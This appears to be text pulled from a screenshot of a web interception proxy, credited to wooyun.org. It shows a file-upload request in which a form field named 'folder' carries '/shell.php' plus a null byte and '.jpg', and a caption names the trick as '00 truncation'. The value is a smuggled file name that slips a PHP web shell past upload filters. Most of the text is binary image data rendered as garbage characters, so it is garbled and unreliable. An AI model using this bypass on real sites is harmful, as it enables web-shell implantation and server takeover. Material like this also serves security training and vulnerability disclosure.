 Forward Drop Intercept is on Action
Raw Params Headers Hex
□□□□□□□□□□□□□□□□□□□□}□□□□□□□□!1A□□Qa□"q□2□□#B□□R□$3br□
□□□□□%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□□□Ж□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□w□□□□□□□!1□□AQ□aq□"2□□B□□ #3R□br□
□$4□□□□□&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□□□□Hī□□□□□□□□□□□□□□□□□□□□□□□□
(□
(□
(□
(□
(□
(□
(□
(□?□
"00" 截断
-----------------------------1486160787509
Content-Disposition: form-data; name="folder"
/shell.php□jpg|shell.jpg
-----------------------------1486160787509--
www.wooyun.org